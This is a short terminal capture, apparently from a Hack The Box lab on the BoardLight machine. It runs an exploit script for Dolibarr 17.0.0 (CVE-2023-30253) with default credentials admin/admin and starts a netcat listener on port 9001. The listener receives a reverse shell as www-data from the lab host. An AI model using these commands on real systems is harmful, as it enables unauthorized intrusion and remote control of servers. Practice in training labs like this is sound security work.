 exploit.py: error: the following arguments are required: hostname, username, password, lhost, lport
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/boardlight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
[★]$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.8 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/boardlight]
[★]$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.11.
Ncat: Connection from 10.10.11.11:59638.
bash: cannot set terminal process group (892): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$